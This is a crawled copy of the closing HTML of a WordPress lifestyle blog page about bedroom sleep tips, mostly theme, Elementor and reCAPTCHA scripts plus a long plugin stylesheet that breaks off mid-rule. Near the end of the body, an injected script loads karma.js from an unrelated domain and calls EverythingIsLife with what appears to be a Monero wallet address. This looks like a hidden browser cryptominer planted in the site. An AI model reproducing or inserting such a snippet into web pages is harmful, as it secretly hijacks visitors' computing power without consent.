Hump","gradient":"linear-gradient(to top, #c79081 0%, #dfa579 100%)","slug":"desert-hump"},{"name":"Eternal Constance","gradient":"linear-gradient(to top, #09203f 0%, #537895 100%)","slug":"ethernal-constance"},{"name":"Happy Memories","gradient":"linear-gradient(-60deg, #ff5858 0%, #f09819 100%)","slug":"happy-memories"},{"name":"Grown Early","gradient":"linear-gradient(to top, #0ba360 0%, #3cba92 100%)","slug":"grown-early"},{"name":"Morning Salad","gradient":"linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%)","slug":"morning-salad"},{"name":"Night Call","gradient":"linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%)","slug":"night-call"},{"name":"Mind Crawl","gradient":"linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%)","slug":"mind-crawl"},{"name":"Angel Care","gradient":"linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%)","slug":"angel-care"},{"name":"Juicy Cake","gradient":"linear-gradient(to top, #e14fad 0%, #f9d423 100%)","slug":"juicy-cake"},{"name":"Rich Metal","gradient":"linear-gradient(to right, #d7d2cc 0%, #304352 100%)","slug":"rich-metal"},{"name":"Mole Hall","gradient":"linear-gradient(-20deg, #616161 0%, #9bc5c3 100%)","slug":"mole-hall"},{"name":"Cloudy Knoxville","gradient":"linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%)","slug":"cloudy-knoxville"},{"name":"Very light gray to cyan bluish gray","gradient":"linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%)","slug":"very-light-gray-to-cyan-bluish-gray"},{"name":"Soft Grass","gradient":"linear-gradient(to top, #c1dfc4 0%, #deecdd 100%)","slug":"soft-grass"},{"name":"Saint Petersburg","gradient":"linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%)","slug":"saint-petersburg"},{"name":"Everlasting Sky","gradient":"linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%)","slug":"everlasting-sky"},{"name":"Kind Steel","gradient":"linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%)","slug":"kind-steel"},{"name":"Over Sun","gradient":"linear-gradient(60deg, #abecd6 0%, #fbed96 100%)","slug":"over-sun"},{"name":"Premium White","gradient":"linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%)","slug":"premium-white"},{"name":"Clean Mirror","gradient":"linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%)","slug":"clean-mirror"},{"name":"Wild Apple","gradient":"linear-gradient(to top, #d299c2 0%, #fef9d7 100%)","slug":"wild-apple"},{"name":"Snow Again","gradient":"linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%)","slug":"snow-again"},{"name":"Confident Cloud","gradient":"linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%)","slug":"confident-cloud"},{"name":"Glass Water","gradient":"linear-gradient(to top, #dfe9f3 0%, white 100%)","slug":"glass-water"},{"name":"Perfect White","gradient":"linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%)","slug":"perfect-white"}],"is_dev_mode":"","is_companion_active":"1","is_woocommerce_active":"","nonce":"8aa410d66c","public_url":"https:\/\/bebeautifulgirls.com\/wp-content\/themes\/rishi_1.1.5\/customizer-builder\/dist\/","static_public_url":"https:\/\/bebeautifulgirls.com\/wp-content\/themes\/rishi_1.1.5\/js\/","ajax_url":"https:\/\/bebeautifulgirls.com\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/bebeautifulgirls.com\/wp-json\/","customizer_url":"https:\/\/bebeautifulgirls.com\/wp-admin\/customize.php?autofocus","search_url":"https:\/\/bebeautifulgirls.com\/search\/QUERY_STRING\/","show_more_text":"Show more","dynamic_js_chunks":[{"id":"rishi_sticky_header","selector":"header [data-sticky]","url":"https:\/\/bebeautifulgirls.com\/wp-content\/plugins\/rishi-companion\/assets\/build\/sticky.js"}]};
var rishi_custom = {"url":"https:\/\/bebeautifulgirls.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"numbered","bp_layout":"listing","rtl":""};
</script>
<script defer='defer' src="https://bebeautifulgirls.com/wp-content/themes/rishi_1.1.5/customizer-builder/dist/main/main.js?ver=b2ac0d10f37549e2b02f" id="rishi__cb_main-js"></script>
<script defer='defer' src="https://bebeautifulgirls.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer='defer' src="https://bebeautifulgirls.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script defer='defer' src="https://bebeautifulgirls.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3" id="elementor-webpack-runtime-js"></script>
<script defer='defer' src="https://bebeautifulgirls.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.3" id="elementor-frontend-modules-js"></script>
<script defer='defer' src="https://bebeautifulgirls.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script defer='defer' src="https://bebeautifulgirls.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bebeautifulgirls.com\/wp-admin\/admin-ajax.php","nonce":"f70d251b4d","urls":{"assets":"https:\/\/bebeautifulgirls.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bebeautifulgirls.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bebeautifulgirls.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script defer='defer' src="https://bebeautifulgirls.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script defer='defer' src="https://bebeautifulgirls.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script defer='defer' src="https://bebeautifulgirls.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bebeautifulgirls.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9836,"title":"How%20To%20Make%20Your%20Bedroom%20More%20Sleep-Friendly","excerpt":"","featuredImage":"https:\/\/bebeautifulgirls.com\/wp-content\/uploads\/2023\/10\/Untitled-design-2-1.jpg"}};
</script>
<script defer='defer' src="https://bebeautifulgirls.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.3" id="elementor-frontend-js"></script>
<script defer='defer' src="https://bebeautifulgirls.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.1" id="pro-elements-handlers-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LJDyt_PuO0q_N3MSPR-l4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762185504643');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bebeautifulgirls.com/wp-content/plugins/rishi-companion/assets/build/publicCSS.css?ver=6.7.1
body_size: 4812
content:
.cookie-notification{color:var(--color);position:fixed;left:0;bottom:0;z-index:999999;opacity:0;visibility:hidden;transition:all 0.2s ease-in-out}.cookie-notification .container:before,.cookie-notification .rt-container:before{background:var(--colorLink);content:'';display:block;width:18px;height:18px;margin-bottom:15px;background-size:18px;background-position:center;background-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;transition:transform ease 0.25s;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18.29' height='17.56' viewBox='0 0 18.29 17.56'%3E%3Cg id='Group_5847' data-name='Group 5847' transform='translate(-99.486 -680.486)'%3E%3Cg id='Group_5846' data-name='Group 5846' transform='translate(99.486 680.486)' opacity='0.8'%3E%3Cpath id='Path_26496' data-name='Path 26496' d='M25.9,18.4a3.656,3.656,0,0,1-3.029-2.458.458.458,0,0,0-.511-.306,3.524,3.524,0,0,1-.611.063,3.638,3.638,0,0,1-3.622-3.3.455.455,0,0,0-.169-.312.437.437,0,0,0-.341-.1l-.137.018a2.333,2.333,0,0,1-.308.029,3.631,3.631,0,0,1-3.124-1.779.456.456,0,0,0-.577-.181,9.149,9.149,0,1,0,12.832,8.8A.458.458,0,0,0,25.9,18.4ZM12.134,22.1a1.373,1.373,0,1,1,1.373-1.373A1.373,1.373,0,0,1,12.134,22.1Zm.915-4.576a1.373,1.373,0,1,1,1.373-1.373,1.373,1.373,0,0,1-1.373,1.373Zm3.661,7.322a1.373,1.373,0,1,1,1.373-1.373,1.373,1.373,0,0,1-1.373,1.373Zm0-4.576A1.373,1.373,0,1,1,18.084,18.9a1.373,1.373,0,0,1-1.373,1.373ZM21.287,22.1a1.373,1.373,0,1,1,1.373-1.373A1.373,1.373,0,0,1,21.287,22.1Z' transform='translate(-8.011 -10.037)'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18.29' height='17.56' viewBox='0 0 18.29 17.56'%3E%3Cg id='Group_5847' data-name='Group 5847' transform='translate(-99.486 -680.486)'%3E%3Cg id='Group_5846' data-name='Group 5846' transform='translate(99.486 680.486)' opacity='0.8'%3E%3Cpath id='Path_26496' data-name='Path 26496' d='M25.9,18.4a3.656,3.656,0,0,1-3.029-2.458.458.458,0,0,0-.511-.306,3.524,3.524,0,0,1-.611.063,3.638,3.638,0,0,1-3.622-3.3.455.455,0,0,0-.169-.312.437.437,0,0,0-.341-.1l-.137.018a2.333,2.333,0,0,1-.308.029,3.631,3.631,0,0,1-3.124-1.779.456.456,0,0,0-.577-.181,9.149,9.149,0,1,0,12.832,8.8A.458.458,0,0,0,25.9,18.4ZM12.134,22.1a1.373,1.373,0,1,1,1.373-1.373A1.373,1.373,0,0,1,12.134,22.1Zm.915-4.576a1.373,1.373,0,1,1,1.373-1.373,1.373,1.373,0,0,1-1.373,1.373Zm3.661,7.322a1.373,1.373,0,1,1,1.373-1.373,1.373,1.373,0,0,1-1.373,1.373Zm0-4.576A1.373,1.373,0,1,1,18.084,18.9a1.373,1.373,0,0,1-1.373,1.373ZM21.287,22.1a1.373,1.373,0,1,1,1.373-1.373A1.373,1.373,0,0,1,21.287,22.1Z' transform='translate(-8.011 -10.037)'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}.cookie-notification .container .rc-cookies-content,.cookie-notification .rt-container .rc-cookies-content{font-family:var(--fontFamily);font-size:var(--fontSize);font-weight:var(--fontWeight);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration)}.cookie-notification .container .rc-cookies-content p,.cookie-notification .rt-container .rc-cookies-content p{margin-bottom:0}.cookie-notification .container .rc-cookies-content p a,.cookie-notification .rt-container .rc-cookies-content p a{color:var(--colorLink)}.cookie-notification .container .rc-cookies-content p a:hover,.cookie-notification .rt-container .rc-cookies-content p a:hover{color:var(--colorLinkHover)}.cookie-notification .container .rt-close.close,.cookie-notification .rt-container .rt-close.close{position:absolute;top:35px;right:35px;padding:0;height:23px;width:23px;font-size:15px;display:flex;align-items:center;justify-content:center;border-radius:100px}.cookie-notification .container .rt-close,.cookie-notification .rt-container .rt-close{align-items:center;background:var(--buttonInitialColor);border:1px solid var(--borderColor);border-radius:var(--bottonRoundness);color:var(--buttonTextInitialColor);cursor:pointer;display:flex;font-size:0.778em;line-height:1;letter-spacing:0.3px;min-height:auto;padding:12px 20px;position:relative;text-transform:capitalize;transition:all 0.2s ease-in-out}.cookie-notification .container .rt-close:hover,.cookie-notification .rt-container .rt-close:hover{background:var(--buttonHoverColor);color:var(--buttonTextHoverColor)}.cookie-notification .container .rt-button.rt-accept,.cookie-notification .rt-container .rt-button.rt-accept{background:var(--buttonSecondaryInitialColor);color:var(--buttonSecondaryTextInitialColor);border:1px solid var(--borderColor);font-size:0.778em;line-height:1;letter-spacing:0.3px;border-radius:var(--bottonRoundness);margin-left:10px;min-height:auto;padding:12px 20px}.cookie-notification .container .rt-button.rt-accept:hover,.cookie-notification .rt-container .rt-button.rt-accept:hover{background:var(--buttonSecondaryHoverColor);color:var(--buttonSecondaryTextHoverColor)}.cookie-notification[data-type='type-1']{padding:0 25px 25px 25px}@media (max-width: 767px){.cookie-notification[data-type='type-1']{padding:0 15px 15px}}.cookie-notification[data-type='type-1'][data-innertype="right"]{left:auto;right:0}.cookie-notification[data-type='type-1'] .container{background:var(--backgroundColor);box-shadow:0px 5px 30px -5px rgba(34,56,101,0.15);display:flex;flex-wrap:wrap;padding:35px;border-radius:0;max-width:var(--maxWidth);position:relative}@media (max-width: 767px){.cookie-notification[data-type='type-1'] .container{padding:20px}}.cookie-notification[data-type='type-1'] .container .rc-cookies-content{margin-bottom:30px;width:100%}.cookie-notification[data-type='type-1'] .container .rc-cookies-content p{margin-bottom:0;word-break:break-word}.cookie-notification[data-type='type-2']{background:var(--backgroundColor);padding:20px;right:0}@media (max-width: 1023px){.cookie-notification[data-type='type-2']{padding:20px}}.cookie-notification[data-type='type-2'] .rt-container{display:flex;align-items:center;justify-content:center;position:relative}@media (max-width: 767px){.cookie-notification[data-type='type-2'] .rt-container{flex-wrap:wrap}}@media (max-width: 767px){.cookie-notification[data-type='type-2'] .rt-container .rc-cookies-content{padding:10px 0 20px;text-align:center;width:100%}}.cookie-notification[data-type='type-2'] .rt-container .rt-button.rt-close{margin-left:50px}@media (max-width: 1023px){.cookie-notification[data-type='type-2'] .rt-container .rt-button.rt-close{margin-left:20px}}@media (max-width: 767px){.cookie-notification[data-type='type-2'] .rt-container .rt-button.rt-close{margin-left:0}}.cookie-notification[data-type='type-2'] .rt-container:before{margin-bottom:0;margin-right:10px;width:25px}@media (max-width: 767px){.cookie-notification[data-type='type-2'] .rt-container:before{width:18px;margin-right:0}}.cookie-notification[data-type='type-2'] .rt-container .rt-close.close{top:-35px;right:0%}.cookie-notification[data-type='type-2'][data-innertype="top"]{bottom:auto;top:20px}.cookie-notification[data-type='type-3']{background:var(--backgroundColor);padding:20px;right:unset;left:50%;transform:translateX(-50%);max-width:var(--maxWidthTypeThree);width:100%}@media (max-width: 1023px){.cookie-notification[data-type='type-3']{padding:20px}}.cookie-notification[data-type='type-3'] .rt-container{display:flex;align-items:center;justify-content:center;position:relative}@media (max-width: 767px){.cookie-notification[data-type='type-3'] .rt-container{flex-wrap:wrap}}.cookie-notification[data-type='type-3'] .rt-container .rc-cookies-content{flex:1}@media (max-width: 767px){.cookie-notification[data-type='type-3'] .rt-container .rc-cookies-content{padding:10px 0 20px;text-align:center;width:100%;flex:unset}}.cookie-notification[data-type='type-3'] .rt-container .rt-button.rt-close{margin-left:50px}@media (max-width: 1023px){.cookie-notification[data-type='type-3'] .rt-container .rt-button.rt-close{margin-left:20px}}@media (max-width: 767px){.cookie-notification[data-type='type-3'] .rt-container .rt-button.rt-close{margin-left:0}}.cookie-notification[data-type='type-3'] .rt-container:before{margin-bottom:0;margin-right:10px;width:25px}@media (max-width: 767px){.cookie-notification[data-type='type-3'] .rt-container:before{width:18px;margin-right:0}}.cookie-notification[data-type='type-3'] .rt-container .rt-close.close{top:-35px;right:0%}.cookie-notification[data-type='type-3'][data-innertype="top"]{bottom:auto;top:20px}.cookie-notification.active{opacity:1;visibility:visible}.ct-loading .cookie-notification{opacity:0;transform:translate3d(0, 15px, 0);transition:all 0.2s ease-in-out}.rt-lazy>picture,.rt-lazy>img,.rt-lazy-loading-start>picture,.rt-lazy-loading-start>img{opacity:0}.rt-lazy>[data-loader],.rt-lazy-loading-start>[data-loader]{opacity:1;-webkit-animation-play-state:running;animation-play-state:running}.rt-lazy-loading>picture,.rt-lazy-loading>img{opacity:1}.rt-lazy-loading>[data-loader]{opacity:0;-webkit-animation-play-state:running;animation-play-state:running}.rt-lazy-loading-start:not(.rt-lazy-static)>picture,.rt-lazy-loading-start:not(.rt-lazy-static)>img,.rt-lazy-loading-start:not(.rt-lazy-static)>[data-loader],.rt-lazy-loading:not(.rt-lazy-static)>picture,.rt-lazy-loading:not(.rt-lazy-static)>img,.rt-lazy-loading:not(.rt-lazy-static)>[data-loader]{transition:opacity 0.5s ease-in}.rt-lazy-loaded>[data-loader]{display:none;visibility:hidden}[data-loader]{position:absolute;z-index:0;top:0;left:0;right:0;bottom:0;margin:auto;color:#c5cbd0}[data-loader='circles']{max-width:40px;max-height:40px;-webkit-animation-play-state:paused;animation-play-state:paused}[data-loader='circles']>span{position:absolute;top:0;left:0;opacity:0;width:100%;height:100%;background:currentColor;border-radius:100%}@-webkit-keyframes circles{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}@keyframes circles{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}@media (prefers-reduced-motion: no-preference){[data-loader='circles']{-webkit-animation-play-state:paused;animation-play-state:paused}[data-loader='circles']>span{-webkit-animation-play-state:inherit;animation-play-state:inherit;-webkit-animation-name:circles;animation-name:circles;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}[data-loader='circles']>span:nth-child(1){-webkit-animation-delay:0s;animation-delay:0s}[data-loader='circles']>span:nth-child(2){-webkit-animation-delay:0.8s;animation-delay:0.8s}[data-loader='circles']>span:nth-child(3){-webkit-animation-delay:0.4s;animation-delay:0.4s}}.cb__share-box .rt-module-title{color:var(--titleColor);display:block;font-family:var(--fontFamily);font-size:var(--fontSize);font-style:inherit;font-style:var(--fontStyle, inherit);font-weight:normal;font-weight:var(--fontWeight, normal);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration)}.cb__share-box .cb__label{display:none}.cb__share-box>div{display:flex;align-items:center;flex-wrap:wrap;overflow:hidden}.cb__share-box a .cb__icon-container{background:var(--background-color);margin:var(--iconSpacing)}.cb__share-box a:hover .cb__icon-container{background:var(--background-hover-color)}.cb__share-box a:hover .cb__icon-container svg{fill:var(--icon-hover-color)}.cb__share-box[data-shape="square"] .cb__icon-container{border-radius:3px;padding:15px}.cb__share-box[data-shape="circle"] .cb__icon-container{border-radius:100%;padding:calc(var(--icon-size) / 2)}.cb__share-box[data-location="top"],.cb__share-box[data-location="bottom"]{margin:50px 0;margin:var(--margin, 50px) 0}.cb__share-box[data-color="brand"] a .cb__icon-container{background-color:var(--official-color)}.cb__share-box[data-color="brand"] a .cb__icon-container svg{fill:#ffffff}.cb__share-box[data-color="brand"] a .cb__icon-container:hover{opacity:0.8}.cb__share-box[data-color="brand"]>*:hover{opacity:1}.cb__share-box[data-sticky="no"]>div .rt-module-title{display:block;width:100%;margin-bottom:5px}.cb__share-box[data-sticky="no"]>div div{display:flex;flex-wrap:wrap}.cb__share-box[data-sticky="no"][data-alignment="left"] .rt-module-title{text-align:left;margin-right:10px;margin-bottom:10px}.cb__share-box[data-sticky="no"][data-alignment="left"]>div{justify-content:flex-start}.cb__share-box[data-sticky="no"][data-alignment="left"]>div div{display:flex;align-items:center;justify-content:flex-start}.cb__share-box[data-sticky="no"][data-alignment="center"] .rt-module-title{text-align:center}.cb__share-box[data-sticky="no"][data-alignment="center"]>div{justify-content:center}.cb__share-box[data-sticky="no"][data-alignment="right"] .rt-module-title{text-align:right}.cb__share-box[data-sticky="no"][data-alignment="right"]>div{justify-content:flex-end}.cb__share-box[data-sticky="no"][data-alignment="right"]>div div{justify-content:flex-end}.cb__share-box[data-sticky="yes"]{position:absolute;top:0;left:0;width:70px;height:100%;z-index:2}@media (max-width: 689.98px){.cb__share-box[data-sticky="yes"]{position:fixed;margin:auto;bottom:0;top:unset !important;left:0 !important;z-index:8888;width:100%;padding:0;background:#fff;height:unset;box-shadow:-4px -4px 10px rgba(0,0,0,0.17)}}.cb__share-box[data-sticky="yes"][data-float="left"]{left:15px;left:var(--sideOffset, 15px)}@media only screen and (min-width: 1440px){.cb__share-box[data-sticky="yes"][data-float="left"]{top:0;left:-150px}}.cb__share-box[data-sticky="yes"][data-float="right"]{top:0;right:0}.cb__share-box[data-sticky="yes"][data-float="right"]>div{top:180px;top:var(--topOffset, 180px);left:unset;right:15px;right:var(--sideOffset, 15px)}@media only screen and (min-width: 1440px){.cb__share-box[data-sticky="yes"][data-float="right"]{left:unset;right:-100%;top:0}}.cb__share-box[data-sticky="yes"]>div{position:-webkit-sticky;position:sticky;top:180px;top:var(--topOffset, 180px);display:block;margin:0 auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.cb__share-box[data-sticky="yes"] .rt-module-title{max-width:75px;text-align:center;word-break:break-word;margin-bottom:15px}@media (max-width: 689.98px){.cb__share-box[data-sticky="yes"] .rt-module-title{max-width:unset;margin-bottom:0}}@media (max-width: 689.98px){.cb__share-box[data-sticky="yes"] .rt-hidden-sm{display:none !important}}.cb__share-box[data-sticky="yes"]>div{display:flex;flex-direction:column;align-items:center}@media (max-width: 689.98px){.cb__share-box[data-sticky="yes"]>div>div{display:flex;flex-wrap:wrap}}@media (max-width: 689.98px){.cb__share-box[data-sticky="yes"]>div{-ms-grid-row-align:center;align-self:center;position:unset;display:flex;flex-direction:row;align-items:center;justify-content:center;flex-wrap:wrap;padding:10px 15px;max-width:500px;margin:0 auto;grid-gap:10px}}@media (max-width: 689.89px){.cb__share-box[data-sticky="yes"] .cb__icon-container{margin-bottom:0 !important}}.post-inner-wrap{position:relative}@media only screen and (max-width: 1440px) and (min-width: 689.98px){.post-inner-wrap.float-left{padding-left:100px}}@media (max-width: 1440px){.post-inner-wrap.float-left .cb__share-box{left:0px;left:var(--sideOffset, 0px)}}@media only screen and (max-width: 1440px) and (min-width: 689.98px){.post-inner-wrap.float-right{padding-right:100px}}@media (max-width: 1440px){.post-inner-wrap.float-right .cb__share-box{left:unset;right:0px;right:var(--sideOffset, 0px)}}@media only screen and (min-width: 1440px){.full-width .cb__share-box[data-sticky="yes"][data-float="right"],.leftsidebar .cb__share-box[data-sticky="yes"][data-float="right"]{right:-150px}}.full-width.centered .post-inner-wrap{padding:0}@media only screen and (min-width: 689.98px){.full-width.centered .cb__share-box[data-sticky="yes"][data-float="right"]{right:-100px;top:170px;top:var(--topOffset, 170px)}}@media only screen and (min-width: 689.98px){.full-width.centered .cb__share-box[data-sticky="yes"][data-float="left"]{left:-100px}}.rt-condition-location{display:-ms-grid;display:grid;-ms-grid-columns:1fr 100px;grid-template-columns:1fr 100px;grid-column-gap:10px;padding-bottom:20px;border-bottom:1px dashed rgba(0,0,0,0.1);--x-select-dropdown-width: calc(100% + 110px)}.rt-new-condition-location{--options-vertical-spacing: 20px;padding:0 14px;padding:var(--options-horizontal-spacing, 0 14px)}.rt-new-condition-location .rt-new-location{--options-horizontal-spacing: 0}.rt-new-condition-location .rt-new-location .rt-control{padding-bottom:20px;border-bottom:1px dashed rgba(0,0,0,0.1)}.rt-new-condition-location .rt-new-location button{right:-24px;width:24px}.rt-new-condition-location .button{width:100%;margin-top:20px}.rt-control[data-location]{--options-vertical-spacing: 20px}.rt-control[data-location][data-design="inline"] input{text-align:center;--width: 100px}.rt-control[data-location]:after{border-bottom-style:dashed}.rt-display-conditions{padding:30px 0;margin:10px 0 0 0;border-top:1px dashed rgba(0,0,0,0.1)}.rt-condition-group{display:-ms-grid;display:grid;-ms-grid-columns:var(--grid-template-columns);grid-template-columns:var(--grid-template-columns);grid-column-gap:10px;grid-row-gap:10px;padding-bottom:20px;margin-bottom:20px;border-bottom:1px dashed rgba(0,0,0,0.1)}.rt-condition-group.rt-cols-2{--grid-template-columns: 110px 1fr}.rt-condition-group.rt-cols-2 .rt-select-input:nth-child(2):before{content:'ref-width'}.rt-condition-group.rt-cols-3{--grid-template-columns: 110px 1fr 1fr}.rt-condition-group.rt-cols-3 .rt-select-input:nth-child(2):before{content:'ref-width:right'}.rt-condition-group.rt-cols-3 .rt-select-input:nth-child(3):before{content:'ref-width:left'}.rt-condition-group .rt-select-dropdown{box-shadow:0 10px 15px rgba(0,0,0,0.08),0px 0px 0px 1px rgba(221,221,221,0.5)}.rt-condition-type span{position:absolute;top:6px;left:6px;display:flex;align-items:center;justify-content:center;width:18px;height:18px;border-radius:3px;background:#eee}.rt-condition-type span:before,.rt-condition-type span:after{position:absolute;content:'';width:6px;height:1px;background:currentColor}.rt-condition-type .rt-include:after{transform:rotate(90deg)}.rt-condition-type .rt-exclude:after{display:none}.rt-condition-type input{--padding: 0 0 0 30px}.rt-new-location,.rt-condition-group{position:relative}.rt-new-location button,.rt-condition-group button{position:absolute;top:0;right:-30px;font-size:18px;line-height:18px;width:30px;height:30px;padding:0;border:none;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;opacity:0.5;background:transparent}.rt-new-location button:focus,.rt-condition-group button:focus{outline:none}.rt-new-location button:hover,.rt-condition-group button:hover{opacity:1;color:#a00}.rt-conditions-actions{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);grid-column-gap:15px}.rishi-code-editor-trigger{display:inline-flex;align-items:center;margin:0 8px}.rt-checkbox-container{--checkMarkColor: #fff;--background: rgba(179, 189, 201, 0.8);--backgroundActive: var(--accentColor);display:flex;align-items:center;justify-content:space-between;padding:10px 0;transition:color 0.15s 